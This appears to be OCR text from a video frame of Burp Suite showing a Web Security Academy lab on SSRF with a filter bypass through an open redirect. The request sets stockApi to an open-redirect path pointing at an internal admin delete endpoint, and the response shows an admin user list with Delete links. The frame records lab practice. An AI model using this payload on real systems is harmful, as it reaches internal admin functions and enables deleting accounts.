 1 2 3 4 16:50
Burp Suite Professional v2023.6.1 - Temporary Project - licensed to ProgrammerBoy
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JOSEPH JSON Web Tokens Settings
3 × 4 × +
Send Cancel < > Target: https://0a4c00c4049a699a82f76f0b007f00ac.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a4c00c4049a699a82f76f0b007f00ac.web-security-academy.net
3 Cookie: session=GbkCzk0HF4bsbTni5O1VUGsaL4ASPloS
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4c00c4049a699a82f76f0b007f00ac.web-security-academy.net/product?prod
uctId=5
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0a4c00c4049a699a82f76f0b007f00ac.web-security-academy.net
11 Content-Length: 65
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin/delet
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
SSRF with filter bypass via
open redirection vulnerability
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 17
Response headers 4
Done 3,310 bytes | 331 millis